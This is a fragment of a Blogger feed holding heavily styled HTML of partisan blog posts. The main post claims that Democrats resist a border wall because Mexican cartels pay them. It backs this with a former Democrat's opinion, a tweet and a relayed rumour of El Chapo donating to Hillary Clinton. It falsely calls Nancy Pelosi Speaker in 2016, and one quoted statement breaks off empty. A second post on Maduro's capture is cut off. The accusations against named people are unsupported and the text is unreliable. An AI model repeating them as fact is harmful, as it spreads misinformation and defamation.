src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2024\/03\/DSC_7453_1600x1067-2_16x9-1024x576.png\" srcset=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2024\/03\/DSC_7453_1600x1067-2_16x9-1024x576.png 1024w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2024\/03\/DSC_7453_1600x1067-2_16x9-600x338.png 600w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2024\/03\/DSC_7453_1600x1067-2_16x9-768x432.png 768w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2024\/03\/DSC_7453_1600x1067-2_16x9-1536x864.png 1536w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2024\/03\/DSC_7453_1600x1067-2_16x9-2048x1152.png 2048w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2024\/03\/DSC_7453_1600x1067-2_16x9-1600x900.png 1600w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2024\/03\/DSC_7453_1600x1067-2_16x9-300x169.png 300w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: block; height: auto; margin: 0px auto; max-width: 100%; position: relative; scrollbar-width: initial; vertical-align: bottom;\" width=\"1024\" \/\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1110523\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-size: 13.5px; opacity: 0.8; padding-top: 5px; scrollbar-width: initial;\"\u003EPhoto by Jeff Rainforth\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EDemocrat attempts to block the wall in spite of significant evidence that it was obviously needed indicated there was an unknown reason for their defiance.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EIn May of 2016, US Speaker of the House Nancy Pelosi\u0026nbsp;\u003Ca href=\"https:\/\/riograndeguardian.com\/bipartisan-congressional-delegation-visits-mexico-city\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; font-weight: 600; line-height: 1.5; scrollbar-width: initial; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Evisited the President of Mexico\u003C\/a\u003Ealong with other Congressmen, including little known Texas Congressman Beto O’Rourke. Pelosi stated about the meetings – It is not clear what the discussions all entailed but after this visit, the Mexican President was accused in court of being aligned with Mexican cartels and\u0026nbsp;\u003Ca href=\"https:\/\/www.bbc.com\/news\/world-us-canada-46872414\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; font-weight: 600; line-height: 1.5; scrollbar-width: initial; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Etaking a $100 million bribe\u003C\/a\u003E\u0026nbsp;from cartel leader, El Chapo Guzman.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-2506285951\" style=\"box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EThe Gateway Pundit’s Joe Hoft reported earlier\u0026nbsp;that\u0026nbsp;the former\u0026nbsp;\u003Ca href=\"https:\/\/www.bbc.com\/news\/world-us-canada-46872414\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; font-weight: 600; line-height: 1.5; scrollbar-width: initial; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EMexican President has been aligned with Mexican cartels\u003C\/a\u003E.\u0026nbsp; He was accused of taking millions from the cartels –\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-60739392\" style=\"box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; margin: 8px auto 22px; max-width: 100%; overflow: visible; scrollbar-width: initial; width: 400px;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"thega-content_2\" id=\"thega-2084224151\" style=\"box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"advads-edit-bar advads-edit-appear\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"pi_brand\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-width: initial;\"\u003E\u003Cblockquote style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: currentcolor currentcolor currentcolor rgb(3, 77, 149); border-image: none; border-style: none none none solid; border-width: 0px 0px 0px 6px; box-sizing: inherit; color: black; font-size: inherit; font-style: inherit; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"pi_au\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-width: initial;\"\u003EFormer Mexican President Enrique Peña Nieto accepted a $100m (£77m) bribe from drug cartel kingpin Joaquín “El Chapo” Guzmán, a witness has testified.\u003C\/div\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cblockquote style=\"border-color: currentcolor currentcolor currentcolor rgb(3, 77, 149); border-image: none; border-style: none none none solid; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EAlex Cifuentes, who says he was a close associate of Guzmán for years, told a New York City courtroom that he had told authorities of the bribe in 2016.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EGuzmán is accused of being behind the Sinaloa drug cartel, which prosecutors say was the largest US drug supplier.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EMr Peña Nieto served as the president of Mexico from 2012 to 2018.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-26469284\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; clear: both; display: inherit !important; margin: 18px 0px 24px; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-width: initial;\"\u003EGuzmán, 61, has been on trial in Brooklyn since November after he was extradited from Mexico to face charges of trafficking cocaine, heroin and other drugs as leader of what the US has called the world’s largest drug cartel.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EAs we reported at the time, the timing of the discovery of the former Mexican President’s connections with Mexican cartels is rather significant.\u0026nbsp; A former Democrat believes the real reason Democrats don’t want a wall on the US – Mexican border is related to the story above.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003E\u003Cstrong style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-weight: 700; scrollbar-width: initial;\"\u003EJeffrey Peterson says the real reason the Democrats will never support the border wall – is that\u0026nbsp;\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2019\/01\/former-democrat-the-truth-is-democrats-wont-build-wall-because-theyre-under-influence-of-mexican-mafia\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; line-height: 1.5; scrollbar-width: initial; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Ethey are being paid off by the Mexican cartels\u003C\/a\u003E.\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EPeterson may very well be right. We know that a big time lawyer for the\u0026nbsp;\u003Ca href=\"https:\/\/dailycaller.com\/2016\/04\/15\/meet-hillarys-big-money-donor-who-moonlights-as-a-lawyer-for-mexican-drug-cartels\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; font-weight: 600; line-height: 1.5; scrollbar-width: initial; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EMexican cartels donated\u0026nbsp;\u003C\/a\u003Eto Hillary Clinton.\u0026nbsp; We also know that it was reported that Julian Assange reported that he had evidence that the Clinton Foundation received $15 million from the Mexican cartels.\u0026nbsp; On 9 January 2017, the web site Times.com.mx published an article reporting that Mexican Drug kingpin Joaquín “El Chapo” Guzmán had donated millions of dollars to Hillary Clinton’s 2016 presidential campaign, claiming that WikiLeaks founder Julian Assange had broken the news.\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-dnt=\"true\" data-twitter-extracted-i1767553826748722846=\"true\" data-width=\"550\" style=\"border-color: currentcolor currentcolor currentcolor rgb(3, 77, 149); border-image: none; border-style: none none none solid; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EDon’t forget el chapo donated 15 million ( that we know about) to the Clinton cartel foundation before his transfer to the US\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-width: initial;\"\u003E— jobe (@alongadingdong)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/alongadingdong\/status\/1089526879609073664?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; font-weight: 600; line-height: 1.5; scrollbar-width: initial; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 27, 2019\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-width: initial;\" \/\u003EIt is also true that at least one Democrat Senator has a father who is\u0026nbsp;\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2024\/10\/tgps-jordan-conradson-joins-war-room-discuss-kari\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; font-weight: 600; line-height: 1.5; scrollbar-width: initial; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Ea convicted Mexican drug trafficker\u003C\/a\u003E.\u003C\/p\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/7184584389991096527\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/with-tyrant-maduros-arrest-expect.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/7184584389991096527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/7184584389991096527"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/with-tyrant-maduros-arrest-expect.html","title":"With Tyrant Maduro’s Arrest Expect Cartel Ties and Money Transfers to the US Democrat Party to Finally Be Revealed"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-5099852676830613431"},"published":{"$t":"2026-01-04T08:40:00.000-08:00"},"updated":{"$t":"2026-01-04T08:40:14.525-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Axis of Tyrants Melts Down: Cuba, Iran, Russia, China, Brazil, Mexico, and Colombia Rush to Defend Maduro After U.S. Strike in Venezuela"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003EPresident Donald Trump ordered a\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cem data-end=\"551\" data-start=\"522\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003Elarge-scale military strike\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003Ein Venezuela early Saturday that resulted in the capture and removal of socialist dictator Nicolás Maduro and his wife, Cilia Flores.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAccording to the administration, elite U.S. forces executed a nighttime raid in Caracas, seizing Maduro and flying him out of the country to face criminal charges.\u003C\/p\u003E\u003Cp dir=\"auto\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe Venezuelan government labeled the actions a “grave military aggression” and sought an emergency UN Security Council meeting.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-4173519364\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); 